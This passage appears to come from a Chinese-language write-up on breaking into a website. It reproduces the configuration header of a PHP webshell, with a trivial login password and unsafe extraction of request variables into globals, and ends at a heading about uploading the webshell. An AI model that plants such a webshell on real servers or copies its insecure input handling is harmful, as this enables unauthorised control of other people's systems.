 /*===================== 程序配置 =====================*/
// 是否需要密码验证,1为需要验证,其他数字为直接进入.下面选项则无效
$admin[\'check\'] = \"1\";
// 如果需要密码验证,请修改登陆密码
$admin[\'pass\']  = \"1\";
/*===================== 配置结束 =====================*/
// 允许程序在 register_globals = off 的环境下工作
$onoff = (function_exists(\'ini_get\')) ? ini_get(\'register_globals\') : get
(\'register_globals\');
if ($onoff != 1) {
@extract($_POST, EXTR_SKIP);
@extract($_GET, EXTR_SKIP);
}
图 5
四、上传大马又曲折